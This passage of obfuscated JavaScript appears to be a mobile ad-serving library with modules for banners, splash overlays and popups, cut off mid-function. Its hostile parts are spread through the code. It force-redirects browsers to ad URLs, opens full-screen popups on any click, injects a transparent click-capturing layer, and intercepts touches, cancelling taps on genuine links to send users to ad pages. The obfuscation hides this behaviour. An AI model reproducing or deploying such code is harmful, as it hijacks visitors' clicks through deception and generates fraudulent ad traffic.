_0x496371=_0x30518a(0x182),_0x255af1='@keyframes\x20__omin_slideLeft\x20{0%\x20{-webkit-transform:\x20translateX(0);\x20transform:\x20translateX(0)\x20}100%\x20{-webkit-transform:\x20translateX(97px);transform:\x20translateX(97px)}}';if(_0x1ac44b[_0x30518a(0x164)][_0x30518a(0x264)][_0x30518a(0x19c)]===0x1)_0x1ac44b[_0x30518a(0x15b)]['style']['bottom']=_0x30518a(0x273),_0x1ac44b[_0x30518a(0x15b)][_0x30518a(0x181)][_0x30518a(0x34b)]=_0x30518a(0x1a1),_0x1ac44b[_0x30518a(0x15b)][_0x30518a(0x181)][_0x30518a(0x260)]=_0x30518a(0x2d2),_0x254588[_0x30518a(0x22e)](_0x496371),_0x1ac44b[_0x30518a(0x15b)]['style'][_0x30518a(0x325)]=_0x30518a(0x146);else{if(_0x1ac44b[_0x30518a(0x164)][_0x30518a(0x264)][_0x30518a(0x19c)]===0x2)_0x1ac44b['node']['style'][_0x30518a(0x29b)]=_0x30518a(0x273),_0x1ac44b['node'][_0x30518a(0x181)]['left']=_0x30518a(0x1a1),_0x1ac44b[_0x30518a(0x15b)][_0x30518a(0x181)][_0x30518a(0x260)]=_0x30518a(0x2d2),_0x254588['setStyle'](_0x255af1),_0x1ac44b[_0x30518a(0x15b)]['style'][_0x30518a(0x325)]='__omin_slideLeft\x201.5s\x20forwards';else{if(_0x1ac44b[_0x30518a(0x164)][_0x30518a(0x264)][_0x30518a(0x19c)]===0x3)_0x1ac44b[_0x30518a(0x15b)]['style'][_0x30518a(0x203)]='130px',_0x1ac44b[_0x30518a(0x15b)]['style'][_0x30518a(0x18d)]='-80px',_0x1ac44b[_0x30518a(0x15b)][_0x30518a(0x181)][_0x30518a(0x260)]=_0x30518a(0x2d2),_0x254588[_0x30518a(0x22e)](_0x255af1),_0x1ac44b['node'][_0x30518a(0x181)]['animation']=_0x30518a(0x348);else _0x1ac44b[_0x30518a(0x164)][_0x30518a(0x264)]['Position']===0x4&&(_0x1ac44b['node'][_0x30518a(0x181)][_0x30518a(0x203)]=_0x30518a(0x273),_0x1ac44b['node'][_0x30518a(0x181)][_0x30518a(0x34b)]=_0x30518a(0x1a1),_0x1ac44b['node'][_0x30518a(0x181)][_0x30518a(0x260)]=_0x30518a(0x2d2),_0x254588['setStyle'](_0x496371),_0x1ac44b[_0x30518a(0x15b)][_0x30518a(0x181)][_0x30518a(0x325)]=_0x30518a(0x146));}}var _0x3fb793=_0x41d456[_0x30518a(0x338)](_0x1ac44b);_0x3fb793[_0x30518a(0x181)][_0x30518a(0x34b)]=_0x30518a(0x31e),_0x3fb793[_0x30518a(0x181)][_0x30518a(0x203)]=_0x30518a(0x31e),_0x41d456[_0x30518a(0x2d9)](_0x1ac44b,_0x46fea3,![],![],![]);}});}),define('wapMinAdNoClose',function(_0x4025d9,_0x4139f2){var _0x3a71ea=_0x18828e,_0x34c2e9=_0x4025d9(_0x3a71ea(0x32f)),_0x3ab392=_0x4025d9(_0x3a71ea(0x1b6));N(_0x4139f2,{'ready':function(_0x323c74,_0x3de7f7){var _0x48300e=_0x3a71ea;_0x323c74[_0x48300e(0x15b)][_0x48300e(0x181)]['cssText']=_0x48300e(0x15e)+_0x323c74['width']+_0x48300e(0x2e0)+_0x323c74['height']+'px',_0x323c74[_0x48300e(0x164)]['DisplayLogo']=![];var _0x2fe432=_0x48300e(0x182),_0x359b20='@keyframes\x20__omin_slideLeft\x20{0%\x20{-webkit-transform:\x20translateX(0);\x20transform:\x20translateX(0)\x20}100%\x20{-webkit-transform:\x20translateX(97px);transform:\x20translateX(97px)}}';if(_0x323c74['response'][_0x48300e(0x264)][_0x48300e(0x19c)]===0x1)_0x323c74[_0x48300e(0x15b)]['style'][_0x48300e(0x29b)]=_0x48300e(0x273),_0x323c74[_0x48300e(0x15b)][_0x48300e(0x181)][_0x48300e(0x34b)]=_0x48300e(0x1a1),_0x323c74[_0x48300e(0x15b)][_0x48300e(0x181)][_0x48300e(0x260)]=_0x48300e(0x2d2),_0x3ab392['setStyle'](_0x2fe432),_0x323c74[_0x48300e(0x15b)][_0x48300e(0x181)][_0x48300e(0x325)]=_0x48300e(0x146);else{if(_0x323c74[_0x48300e(0x164)][_0x48300e(0x264)][_0x48300e(0x19c)]===0x2)_0x323c74['node'][_0x48300e(0x181)][_0x48300e(0x29b)]=_0x48300e(0x273),_0x323c74[_0x48300e(0x15b)][_0x48300e(0x181)][_0x48300e(0x18d)]='-80px',_0x323c74[_0x48300e(0x15b)]['style'][_0x48300e(0x260)]=_0x48300e(0x2d2),_0x3ab392[_0x48300e(0x22e)](_0x359b20),_0x323c74[_0x48300e(0x15b)][_0x48300e(0x181)][_0x48300e(0x325)]=_0x48300e(0x348);else{if(_0x323c74[_0x48300e(0x164)][_0x48300e(0x264)][_0x48300e(0x19c)]===0x3)_0x323c74[_0x48300e(0x15b)][_0x48300e(0x181)][_0x48300e(0x203)]=_0x48300e(0x273),_0x323c74[_0x48300e(0x15b)][_0x48300e(0x181)][_0x48300e(0x18d)]='-80px',_0x323c74[_0x48300e(0x15b)][_0x48300e(0x181)]['position']=_0x48300e(0x2d2),_0x3ab392[_0x48300e(0x22e)](_0x359b20),_0x323c74['node']['style'][_0x48300e(0x325)]=_0x48300e(0x348);else _0x323c74['response'][_0x48300e(0x264)][_0x48300e(0x19c)]===0x4&&(_0x323c74[_0x48300e(0x15b)][_0x48300e(0x181)][_0x48300e(0x203)]='130px',_0x323c74['node'][_0x48300e(0x181)][_0x48300e(0x34b)]=_0x48300e(0x1a1),_0x323c74['node'][_0x48300e(0x181)][_0x48300e(0x260)]=_0x48300e(0x2d2),_0x3ab392[_0x48300e(0x22e)](_0x2fe432),_0x323c74[_0x48300e(0x15b)][_0x48300e(0x181)]['animation']='__omin_slideRight\x201.5s\x20forwards');}}_0x34c2e9[_0x48300e(0x2d9)](_0x323c74,_0x3de7f7,![],![],![]);var _0x4a1ab7=document[_0x48300e(0x1eb)]('a');_0x4a1ab7[_0x48300e(0x202)]=_0x3de7f7[_0x48300e(0x1d0)],_0x4a1ab7[_0x48300e(0x141)]=_0x48300e(0x195),_0x323c74['response'][_0x48300e(0x13d)][_0x48300e(0x187)]()=='cpm'&&(_0x4a1ab7['href']=_0x3de7f7[_0x48300e(0x1d0)]+_0x48300e(0x349)),_0x4a1ab7[_0x48300e(0x340)]='_blank',_0x4a1ab7[_0x48300e(0x181)][_0x48300e(0x1f2)]=_0x48300e(0x2b5),_0x3ab392[_0x48300e(0x150)](_0x4a1ab7,'click',function(){var _0x291cfb=_0x48300e;_0x4a1ab7[_0x291cfb(0x2b8)][_0x291cfb(0x299)](_0x4a1ab7);}),document['body']['appendChild'](_0x4a1ab7);}});}),define(_0x18828e(0x2d4),function(_0x94327b,_0x10f715){var _0x26ccc3=_0x18828e,_0x1aeea6=_0x94327b(_0x26ccc3(0x32f));mix(_0x10f715,{'ready':function(_0x195155,_0x514a5f){var _0x574e82=_0x26ccc3,_0x37891f=window[_0x574e82(0x143)][_0x574e82(0x2db)],_0x50b7dc=0x28,_0x21f1fc=_0x37891f-_0x50b7dc;_0x195155[_0x574e82(0x309)]=_0x21f1fc/_0x195155['response'][_0x574e82(0x277)]*_0x195155[_0x574e82(0x164)][_0x574e82(0x297)],_0x195155['width']=_0x21f1fc,_0x195155[_0x574e82(0x15b)][_0x574e82(0x181)][_0x574e82(0x1f2)]=_0x574e82(0x350)+_0x195155[_0x574e82(0x2db)]+_0x574e82(0x2e0)+_0x195155[_0x574e82(0x309)]+'px',_0x1aeea6[_0x574e82(0x2d9)](_0x195155,_0x514a5f,![],!![],![]);}});}),define(_0x18828e(0x24f),function(_0x2f1e5e,_0x132546){var _0x3ccc5e=_0x18828e,_0x21c8ce=_0x2f1e5e('html'),_0x5b9192=_0x2f1e5e(_0x3ccc5e(0x1b6));mix(_0x132546,{'ready':function(_0x18264d,_0x410224){var _0x55fdbf=_0x3ccc5e;if(_0x18264d[_0x55fdbf(0x164)][_0x55fdbf(0x264)][_0x55fdbf(0x34c)]>0x0){var _0x51ff00=_0x5b9192[_0x55fdbf(0x28e)]('wapSplashStats');if(_0x51ff00==='1')return;_0x5b9192['setCookie'](_0x55fdbf(0x345),'1',{'expires':_0x18264d['response'][_0x55fdbf(0x264)][_0x55fdbf(0x34c)]});}_0x18264d['height']=window[_0x55fdbf(0x143)][_0x55fdbf(0x309)]+'px',_0x18264d[_0x55fdbf(0x2db)]=window['screen'][_0x55fdbf(0x2db)]+'px',_0x18264d['node'][_0x55fdbf(0x181)][_0x55fdbf(0x1f2)]='position:\x20fixed;\x20z-index:\x209998;top:\x200;left:0;width:'+_0x18264d['width']+';height:'+_0x18264d[_0x55fdbf(0x309)];var _0x50c61d=0x5,_0x8ca9a3=document[_0x55fdbf(0x1eb)](_0x55fdbf(0x209));_0x8ca9a3[_0x55fdbf(0x181)][_0x55fdbf(0x1f2)]=_0x55fdbf(0x35b),_0x8ca9a3[_0x55fdbf(0x2d8)]=_0x50c61d,_0x8ca9a3['id']='__wapSplash'+_0x18264d['container'],_0x18264d[_0x55fdbf(0x15b)][_0x55fdbf(0x184)](_0x8ca9a3);var _0x4a8a7e=setInterval(function(){var _0x13dbd0=_0x55fdbf;if(_0x50c61d-0x1===0x0){clearInterval(_0x4a8a7e);_0x18264d[_0x13dbd0(0x2bc)]&&clearInterval(_0x18264d[_0x13dbd0(0x2bc)]);_0x18264d[_0x13dbd0(0x15b)][_0x13dbd0(0x2b8)]['removeChild'](_0x18264d[_0x13dbd0(0x15b)]);return;}_0x50c61d-=0x1,_0x8ca9a3[_0x13dbd0(0x2d8)]=_0x50c61d;},0x3e8);_0x21c8ce[_0x55fdbf(0x2d9)](_0x18264d,_0x410224,![],![],![],'',_0x55fdbf(0x24f));}});}),define(_0x18828e(0x15f),function(_0x816d68,_0xf32a98){mix(_0xf32a98,{'ready':function(_0x1d9ebc,_0x4b9d2b){var _0x240ae6=_0x2e1c;use(_0x240ae6(0x356),function(_0x40ec90){var _0x11a3e0=_0x240ae6;_0x1d9ebc['response'][_0x11a3e0(0x264)][_0x11a3e0(0x19c)]=0x1,_0x40ec90[_0x11a3e0(0x1be)](_0x1d9ebc,_0x4b9d2b);});}});}),define(_0x18828e(0x2b0),function(_0x3632f0,_0x148f75){mix(_0x148f75,{'ready':function(_0x8af12f,_0x622348){var _0x28dc4e=_0x2e1c;use(_0x28dc4e(0x356),function(_0x4fff04){var _0x263a57=_0x28dc4e;_0x8af12f[_0x263a57(0x164)][_0x263a57(0x264)][_0x263a57(0x19c)]=0x2,_0x4fff04['ready'](_0x8af12f,_0x622348);});}});}),define(_0x18828e(0x191),function(_0x4f92d8,_0x211af2){mix(_0x211af2,{'ready':function(_0x142cf8,_0x510638){var _0x2abce3=_0x2e1c;use(_0x2abce3(0x356),function(_0x5ec01a){var _0x4a87ff=_0x2abce3;_0x142cf8['response'][_0x4a87ff(0x264)][_0x4a87ff(0x19c)]=0x3,_0x5ec01a[_0x4a87ff(0x1be)](_0x142cf8,_0x510638);});}});}),define(_0x18828e(0x356),function(_0x341564,_0x4f9de6){var _0x2442d7=_0x18828e,_0x27c50a=_0x341564(_0x2442d7(0x1b6)),_0x3e3b99=_0x341564(_0x2442d7(0x32f)),_0x9c2781=_0x341564(_0x2442d7(0x27c));mix(_0x4f9de6,{'ready':function(_0x30ca2e,_0x4f0872){function _0x5cf1a7(){var _0x18800d=_0x2e1c,_0x1a06d2=_0x30ca2e['response']['Adunit']['Position'];_0x30ca2e['node'][_0x18800d(0x181)][_0x18800d(0x2db)]=_0x18800d(0x289);if(_0x1a06d2===0x2||_0x1a06d2===0x3){_0x30ca2e[_0x18800d(0x15b)]['style']['position']=_0x18800d(0x2d2);if(_0x1a06d2===0x2)_0x30ca2e['node'][_0x18800d(0x181)][_0x18800d(0x203)]=_0x18800d(0x170),_0x30ca2e[_0x18800d(0x15b)][_0x18800d(0x181)]['left']='0px';else _0x1a06d2===0x3&&(_0x30ca2e[_0x18800d(0x15b)][_0x18800d(0x181)]['left']='0px',_0x30ca2e[_0x18800d(0x15b)][_0x18800d(0x181)][_0x18800d(0x29b)]=_0x18800d(0x170));}_0x1a06d2===0x1?(_0x30ca2e[_0x18800d(0x15b)][_0x18800d(0x181)]['position']=_0x18800d(0x270),_0x3e3b99[_0x18800d(0x2d9)](_0x30ca2e,_0x4f0872,![],![],!![],'',_0x18800d(0x356))):(_0x3e3b99[_0x18800d(0x2d9)](_0x30ca2e,_0x4f0872,!![],!![],!![],'',_0x18800d(0x356)),_0x3e3b99['injectionTransparentClickLayer'](_0x30ca2e,_0x4f0872));}_0x5cf1a7();}});}),define(_0x18828e(0x2f8),function(_0x29595b,_0x5ebe75){var _0x2486c3=_0x18828e,_0x25126b=_0x29595b(_0x2486c3(0x32f));mix(_0x5ebe75,{'ready':function(_0x40ea1d,_0x3994b4){var _0x30f270=_0x2486c3;_0x25126b[_0x30f270(0x2d9)](_0x40ea1d,_0x3994b4,![],![],![]);}});}),define(_0x18828e(0x19b),function(_0xa1a64f,_0x526c46){var _0x23b58b=_0xa1a64f('html');mix(_0x526c46,{'ready':function(_0x2342d6,_0x225a77){var _0x1c6d0f=_0x2e1c;_0x2342d6[_0x1c6d0f(0x15b)][_0x1c6d0f(0x181)][_0x1c6d0f(0x2db)]=_0x1c6d0f(0x289),_0x23b58b['readyImgDisplay'](_0x2342d6,_0x225a77,![],![],![]);}});}),define('wapJump',function(_0x537451,_0x5e4e05){var _0x208ad8=_0x18828e,_0x5403ac=_0x537451(_0x208ad8(0x1b6));mix(_0x5e4e05,{'ready':function(_0x186295,_0x3d1217){var _0x267733=_0x208ad8,_0x59cb31=_0x3d1217[_0x267733(0x1d0)],_0x33eeaa=_0x5403ac[_0x267733(0x28e)]('wapJumpStats');if(_0x33eeaa==='1')return;_0x5403ac['setCookie'](_0x267733(0x30a),'1',{'expires':0x3c}),window[_0x267733(0x198)]=_0x59cb31;}});}),define(_0x18828e(0x18c),function(_0x107ae0,_0x4ef577){var _0x3e88c2=_0x107ae0('html');mix(_0x4ef577,{'ready':function(_0x56b97c,_0x4dfd1e){var _0x4ec204=_0x2e1c;_0x56b97c['node'][_0x4ec204(0x181)]['width']=_0x4ec204(0x289),_0x56b97c['node'][_0x4ec204(0x181)][_0x4ec204(0x309)]=_0x56b97c[_0x4ec204(0x309)]+'px',_0x56b97c[_0x4ec204(0x15b)][_0x4ec204(0x181)][_0x4ec204(0x1f2)]=_0x4ec204(0x312)+_0x56b97c['width']+_0x4ec204(0x2e0)+_0x56b97c[_0x4ec204(0x309)]+'px',_0x3e88c2[_0x4ec204(0x2d9)](_0x56b97c,_0x4dfd1e,![],!![],![]);}});}),define('webCouplet',function(_0x1a6cc3,_0x412f75){var _0x158e42=_0x18828e,_0x5d7656=_0x1a6cc3(_0x158e42(0x32f));mix(_0x412f75,{'ready':function(_0x3e10ad,_0x4a016b){var _0x59c0e1=_0x158e42;_0x3e10ad['node'][_0x59c0e1(0x181)][_0x59c0e1(0x2db)]=_0x3e10ad[_0x59c0e1(0x2db)]+'px',_0x3e10ad[_0x59c0e1(0x15b)][_0x59c0e1(0x181)][_0x59c0e1(0x309)]=_0x3e10ad['height']+'px',_0x3e10ad['node'][_0x59c0e1(0x181)][_0x59c0e1(0x1f2)]=_0x59c0e1(0x369)+_0x3e10ad[_0x59c0e1(0x2db)]+'px;height:'+_0x3e10ad['height']+'px',_0x5d7656[_0x59c0e1(0x2d9)](_0x3e10ad,_0x4a016b,![],!![],![],function(){var _0x231a12=_0x59c0e1,_0x2e5ea7={};mix(_0x2e5ea7,_0x3e10ad),_0x2e5ea7[_0x231a12(0x15b)]=document[_0x231a12(0x1eb)](_0x231a12(0x2a3)),_0x2e5ea7['id']=_0x3e10ad['id']+'_1',_0x2e5ea7['container']=_0x3e10ad[_0x231a12(0x1d2)]+'_1',_0x2e5ea7[_0x231a12(0x15b)][_0x231a12(0x181)][_0x231a12(0x1f2)]='position:fixed;right:10px;top:100px;display:block;z-index:9998;width:'+_0x3e10ad[_0x231a12(0x2db)]+_0x231a12(0x2e0)+_0x3e10ad[_0x231a12(0x309)]+'px',document[_0x231a12(0x27f)][_0x231a12(0x184)](_0x2e5ea7[_0x231a12(0x15b)]),_0x5d7656[_0x231a12(0x2d9)](_0x2e5ea7,_0x4a016b,![],!![],![]);});}});}),define(_0x18828e(0x1d5),function(_0x3de7ce,_0xead312){var _0x22704d=_0x18828e,_0x2f99fa=_0x3de7ce(_0x22704d(0x1b6));function _0x4e1355(_0x4e8541,_0x499f10){var _0x30d8a3=_0x22704d,_0x48a4bf=window,_0x4202a5=document,_0x1b5acf='width='+screen['width']+_0x30d8a3(0x23d)+screen[_0x30d8a3(0x309)]+_0x30d8a3(0x2c6),_0xa0d8e2=![],_0xdb403e=_0x499f10['Click'];function _0x3e1609(){var _0x4b7f18=_0x30d8a3,_0x2c3051=function(){var _0x44845b=_0x2e1c;if(_0xa0d8e2)return;_0xa0d8e2=window[_0x44845b(0x155)](_0xdb403e,_0x44845b(0x360),_0x1b5acf+_0x44845b(0x323));};_0x2c3051(),_0x2f99fa[_0x4b7f18(0x150)](_0x4202a5,_0x4b7f18(0x355),_0x2c3051);}_0x3e1609();}mix(_0xead312,{'ready':function(_0x49b59e,_0x459d2f){var _0x264c1e=_0x22704d;if(_0x49b59e['response']['Adunit'][_0x264c1e(0x34c)]===0x0){_0x4e1355(_0x49b59e,_0x459d2f);return;}var _0x266cb7=_0x2f99fa[_0x264c1e(0x28e)](_0x264c1e(0x28f));if(_0x266cb7==='1')return;_0x4e1355(_0x49b59e,_0x459d2f),_0x2f99fa[_0x264c1e(0x28d)](_0x264c1e(0x28f),'1',{'expires':_0x49b59e[_0x264c1e(0x164)][_0x264c1e(0x264)][_0x264c1e(0x34c)]});}});}),define(_0x18828e(0x21e),function(_0x3a14ff,_0x8f54a7){var _0x54dca0=_0x3a14ff('html');mix(_0x8f54a7,{'ready':function(_0x256983,_0x5490db){var _0x2f81ff=_0x2e1c;function _0x6865d7(_0x3b5be0,_0x23e2f1,_0x47d07b){var _0x47368b=_0x2e1c;_0x3b5be0[_0x47368b(0x181)][_0x47368b(0x2db)]=_0x256983[_0x47368b(0x2db)]+'px',_0x3b5be0['style'][_0x47368b(0x309)]=_0x256983[_0x47368b(0x309)]+'px',_0x23e2f1[_0x47368b(0x2db)]=_0x256983[_0x47368b(0x2db)]+'px',_0x23e2f1[_0x47368b(0x309)]=_0x256983['height']+'px';}var _0x5b565c='<style>a{width:'+_0x256983['width']+_0x2f81ff(0x20d)+(_0x5490db[_0x2f81ff(0x228)]?'flex:.3':'')+_0x2f81ff(0x1e9),_0x4fb66e='<a\x20href=\x22//'+_0x5490db[_0x2f81ff(0x1d0)]+'\x22\x20class=\x22external\x22\x20target=\x22_blank\x22\x20style=\x22display:block;\x22><div\x20class=\x22row\x22><div\x20class=\x22images\x22><img\x20src=\x22'+_0x5490db[_0x2f81ff(0x228)]+'\x22\x20style=\x22display:\x20block;\x22></div><div\x20class=\x22title\x22>'+_0x5490db[_0x2f81ff(0x26a)]+_0x2f81ff(0x227)+_0x5490db[_0x2f81ff(0x276)]+_0x2f81ff(0x26e);_0x54dca0['readyIframeDisplay'](_0x256983,_0x5b565c+_0x4fb66e,_0x6865d7,_0x5490db);}});}),define(_0x18828e(0x252),function(_0x231891,_0x7859f1){var _0x285850=_0x18828e,_0x3bf64a=_0x231891(_0x285850(0x32f));mix(_0x7859f1,{'ready':function(_0x49129b,_0xbbf717){var _0x51bb19=_0x285850;_0x49129b[_0x51bb19(0x15b)][_0x51bb19(0x181)][_0x51bb19(0x1f2)]=_0x51bb19(0x350)+_0x49129b[_0x51bb19(0x2db)]+_0x51bb19(0x2e0)+_0x49129b[_0x51bb19(0x309)]+'px',_0x3bf64a[_0x51bb19(0x2d9)](_0x49129b,_0xbbf717,![],!![],![]);}});}),define(_0x18828e(0x1f3),function(_0x2e536a,_0xe3c92b){var _0x33c6ec=_0x18828e,_0x72edbb=_0x2e536a(_0x33c6ec(0x32f));mix(_0xe3c92b,{'ready':function(_0x1d00b2,_0x3c73c9){var _0x272ec5=_0x33c6ec;use(_0x272ec5(0x356),function(_0x36c0d9){var _0x4c6473=_0x272ec5;_0x1d00b2[_0x4c6473(0x164)][_0x4c6473(0x264)][_0x4c6473(0x19c)]=0x3,_0x36c0d9['ready'](_0x1d00b2,_0x3c73c9);});}});}),define(_0x18828e(0x1cb),function(_0x52533e,_0x3f84c8){var _0x35e62d=_0x18828e;class _0x5759e1{constructor(_0x5046ef,_0x5145dd,_0x1e64d2,_0x4951e3,_0x189b86,_0x2192f3){var _0x390d02=_0x2e1c;this[_0x390d02(0x2ef)]=_0x5046ef,this['maxTriggers']=_0x5145dd,this[_0x390d02(0x20e)]=_0x1e64d2,this[_0x390d02(0x344)]=_0x4951e3,this[_0x390d02(0x33c)]=0x18*0x3c*0x3c*0x3e8,this[_0x390d02(0x247)]=_0x189b86,this[_0x390d02(0x1d1)]=_0x2192f3,this[_0x390d02(0x16c)]=_0x390d02(0x284)+this[_0x390d02(0x1d1)],this[_0x390d02(0x359)]=_0x390d02(0x216)+this['typeName'],this[_0x390d02(0x153)]=_0x390d02(0x281)+this[_0x390d02(0x1d1)],this[_0x390d02(0x29c)]=_0x390d02(0x238)+this[_0x390d02(0x1d1)],this[_0x390d02(0x168)]=_0x390d02(0x2f0)+this[_0x390d02(0x1d1)],this[_0x390d02(0x208)]=parseInt(localStorage[_0x390d02(0x24e)](this['pvCountKey']))||0x0,this[_0x390d02(0x303)]=parseInt(localStorage[_0x390d02(0x24e)](this['triggerCountKey']))||0x0,this[_0x390d02(0x362)]=parseInt(localStorage['getItem'](this[_0x390d02(0x153)]))||0x0,this[_0x390d02(0x302)]=parseInt(localStorage['getItem'](this[_0x390d02(0x29c)]))||0x1;}['isFirstPageView'](){var _0x2bea3e=_0x2e1c;const _0x24b496=this[_0x2bea3e(0x25a)](),_0x818f17=parseInt(localStorage[_0x2bea3e(0x24e)](this['firstPageViewTimeKey']))||0x0;return!_0x818f17||_0x24b496-_0x818f17>=this['timeWindow']?(this[_0x2bea3e(0x160)](),!![]):![];}[_0x35e62d(0x160)](){var _0x106c53=_0x35e62d;const _0x3990b0=this['getCurrentTime']();localStorage[_0x106c53(0x2ac)](this[_0x106c53(0x168)],_0x3990b0);}[_0x35e62d(0x25a)](){var _0x13527a=_0x35e62d;return Date[_0x13527a(0x275)]();}[_0x35e62d(0x1f4)](){var _0x1b6e5d=_0x35e62d;if(this[_0x1b6e5d(0x279)]()){if(![]===this[_0x1b6e5d(0x247)])return this[_0x1b6e5d(0x208)]++,localStorage[_0x1b6e5d(0x2ac)](this[_0x1b6e5d(0x16c)],this[_0x1b6e5d(0x208)]),this[_0x1b6e5d(0x1df)](),this[_0x1b6e5d(0x208)]--,localStorage[_0x1b6e5d(0x2ac)](this[_0x1b6e5d(0x16c)],this[_0x1b6e5d(0x208)]),this['nextTriggerAt']--,localStorage['setItem'](this[_0x1b6e5d(0x29c)],this['nextTriggerAt']),![];}return this[_0x1b6e5d(0x208)]++,localStorage[_0x1b6e5d(0x2ac)](this['pvCountKey'],this[_0x1b6e5d(0x208)]),this[_0x1b6e5d(0x1df)]();}[_0x35e62d(0x1df)](){var _0x11b28f=_0x35e62d;const _0xae97d5=Date['now']();_0xae97d5-this['lastTriggerTime']>=this[_0x11b28f(0x2ef)]&&(this[_0x11b28f(0x303)]=0x0,localStorage[_0x11b28f(0x2ac)](this['triggerCountKey'],this[_0x11b28f(0x303)]));if(this['triggerCount']<this[_0x11b28f(0x1e3)]&&this['pvCount']>=this[_0x11b28f(0x302)])return this['triggerCount']++,this[_0x11b28f(0x362)]=_0xae97d5,this[_0x11b28f(0x302)]=this[_0x11b28f(0x208)]+this[_0x11b28f(0x20e)]+0x1,localStorage['setItem'](this[_0x11b28f(0x359)],this[_0x11b28f(0x303)]),localStorage['setItem'](this[_0x11b28f(0x153)],this['lastTriggerTime']),localStorage['setItem'](this['nextTriggerAtKey'],this[_0x11b28f(0x302)]),!![];else{if(this[_0x11b28f(0x303)]>=this[_0x11b28f(0x1e3)]){}else{}}return![];}[_0x35e62d(0x2de)](){}}var _0x1b36c8=_0x52533e(_0x35e62d(0x1b6)),_0x501e8a=navigator[_0x35e62d(0x311)],_0x435ee0=_0x501e8a[_0x35e62d(0x2ee)](_0x35e62d(0x2e7))>-0x1||_0x501e8a['indexOf'](_0x35e62d(0x31b))>-0x1,_0x439d89=!!_0x501e8a['match'](/\(i[^;]+;( U;)? CPU.+Mac OS X/);function _0x56334b(_0x1b3879,_0x495d5c,_0x1f51d9,_0x32125e){var _0x51b770=_0x35e62d;function _0x2ec386(){var _0x3c12dd=_0x2e1c,_0xe6e38=_0x32125e[_0x3c12dd(0x1d0)]+'&back=1&np=1';_0x1b3879[_0x3c12dd(0x164)][_0x3c12dd(0x13d)][_0x3c12dd(0x187)]()==='cpm'&&(_0xe6e38=_0xe6e38+_0x3c12dd(0x349)),_0x1b3879[_0x3c12dd(0x164)]['Custom']['vJumpUrl']&&(_0xe6e38=_0x1b3879[_0x3c12dd(0x164)][_0x3c12dd(0x2b4)][_0x3c12dd(0x1ea)]),window[_0x3c12dd(0x198)][_0x3c12dd(0x202)]=_0xe6e38;}if(_0x1b3879[_0x51b770(0x164)]['Custom']&&_0x1b3879[_0x51b770(0x164)][_0x51b770(0x2b4)][_0x51b770(0x1c4)]){const _0x38ee36=_0x1b3879[_0x51b770(0x164)][_0x51b770(0x2b4)][_0x51b770(0x2a6)]*0xea60,_0x450121=_0x1b3879[_0x51b770(0x164)]['Custom'][_0x51b770(0x2a7)],_0x5ac026=_0x1b3879[_0x51b770(0x164)][_0x51b770(0x2b4)]['aPV'],_0x300036=_0x1b3879[_0x51b770(0x164)]['Adunit']['Id'],_0x1f3ffe=_0x1b3879['response']['Custom'][_0x51b770(0x322)],_0xce7e09=new _0x5759e1(_0x38ee36,_0x450121,_0x5ac026,_0x300036,_0x1f3ffe,'a'),_0x373d22=_0xce7e09[_0x51b770(0x1f4)]();_0x373d22&&_0x2ec386();}}function _0x48b712(_0x25f63f,_0x1074c0,_0x4dded3,_0x17ca2b){var _0x5d244d=_0x35e62d;function _0x412942(){var _0x24e6e9=_0x2e1c,_0x1b1947=_0x17ca2b[_0x24e6e9(0x1d0)]+'&touch=1&np=1';_0x25f63f[_0x24e6e9(0x164)][_0x24e6e9(0x13d)][_0x24e6e9(0x187)]()===_0x24e6e9(0x272)&&(_0x1b1947=_0x1b1947+_0x24e6e9(0x349)),window[_0x24e6e9(0x198)]['href']=_0x1b1947;}setTimeout(function(){var _0x25df0a=_0x2e1c;const _0xd6cac4=_0x1b36c8[_0x25df0a(0x259)]('show-'+_0x25f63f[_0x25df0a(0x1d2)]);if(!_0xd6cac4)return;_0xd6cac4[_0x25df0a(0x16d)](_0x25df0a(0x1b9),function(_0x221bd6){},{'passive':![]});},0x12c);if(_0x25f63f[_0x5d244d(0x164)][_0x5d244d(0x13d)][_0x5d244d(0x187)]()==='cp')return;if(_0x25f63f['response'][_0x5d244d(0x2b4)]&&_0x25f63f['response'][_0x5d244d(0x2b4)][_0x5d244d(0x2f9)]){const _0x19e894=_0x25f63f[_0x5d244d(0x164)]['Custom'][_0x5d244d(0x2bd)]*0xea60,_0x4b5a1=_0x25f63f[_0x5d244d(0x164)][_0x5d244d(0x2b4)][_0x5d244d(0x31d)],_0x45e3b6=_0x25f63f[_0x5d244d(0x164)][_0x5d244d(0x2b4)][_0x5d244d(0x142)],_0x25d99f=_0x25f63f['response'][_0x5d244d(0x264)]['Id'],_0x4cc142=_0x25f63f[_0x5d244d(0x164)][_0x5d244d(0x2b4)][_0x5d244d(0x2aa)],_0x10e5b4=new _0x5759e1(_0x19e894,_0x4b5a1,_0x45e3b6,_0x25d99f,_0x4cc142,'t'),_0x1dd1b3=_0x10e5b4[_0x5d244d(0x1f4)]();if(_0x1dd1b3){const _0x49d0b9=_0x25f63f['response'][_0x5d244d(0x2b4)][_0x5d244d(0x25c)]??0x64;var _0x13c94b=![];document[_0x5d244d(0x16d)](_0x5d244d(0x1a6),function(_0x47f925){var _0x16536e=_0x5d244d;if(_0x13c94b)return;const _0x321879=_0x47f925[_0x16536e(0x1ba)][0x0],_0x161afc=_0x321879[_0x16536e(0x24d)],_0x495e0=_0x321879['clientY'],_0x589af5=_0x1b36c8[_0x16536e(0x259)](_0x16536e(0x1b5)+_0x25f63f[_0x16536e(0x1d2)]);_0x4a5246(_0x589af5,_0x161afc,_0x495e0,_0x49d0b9)&&(_0x13c94b=!![],_0x3e4c99());},{'passive':![]}),document[_0x5d244d(0x16d)]('touchstart',function(_0x440a06){var _0x582161=_0x5d244d;if(_0x13c94b)return;const _0xf5eff6=_0x440a06['touches'][0x0],_0x10a7e5=_0xf5eff6[_0x582161(0x24d)],_0x408335=_0xf5eff6['clientY'],_0xb15562=_0x1b36c8[_0x582161(0x259)](_0x582161(0x1b5)+_0x25f63f[_0x582161(0x1d2)]);if(_0x4a5246(_0xb15562,_0x10a7e5,_0x408335,_0x49d0b9)){_0x13c94b=!![];const _0x20c11f=_0x440a06['target'];_0x20c11f[_0x582161(0x1e4)]==='A'&&_0x20c11f['getAttribute'](_0x582161(0x202))&&_0x440a06[_0x582161(0x310)](),_0x3e4c99();}},{'passive':![]});function _0x4a5246(_0x3a85c3,_0x5e05e9,_0x5e6b45,_0x1a8912){var _0x1a2053=_0x5d244d;const _0x221de1=_0x3a85c3[_0x1a2053(0x15a)]();return 